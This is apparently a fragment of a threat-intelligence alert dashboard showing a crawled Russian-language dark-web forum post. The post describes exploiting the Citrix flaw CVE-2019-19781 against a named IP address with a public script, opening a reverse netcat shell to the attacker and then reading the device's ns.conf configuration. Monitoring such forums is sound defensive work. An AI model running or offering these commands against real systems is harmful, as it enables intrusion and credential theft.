 Alerts Exposure
View Alerts By
21 Results
1 of 2
Category
Excerpt
Criticality
All
Critical 3
High 760
Medium 583
Low
Search +1
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
http://xsstorweb56srs3a.onion/threads/37428/post-227544
Crawled on 2020-05-25 02:59:20 PM
Теперь посмотрим чо у нас там внутри. Возьмем
CVE-2019-19781 (
https://github.com/projectzeroindia/CVE-2019-19781 )
И запустим через него реверс неткат на
сервере(предварительно стартовав у себя nc -p ):
bash CVE-2019-19781.sh 218.255.31.174 'nc наш_ип
наш_порт –e /bin/bash'
Почитаем конфиг:
cat flash/nsconfig/ns.conf
И получим:
Body
Metadata
Categories
MENTIONS
Hackishness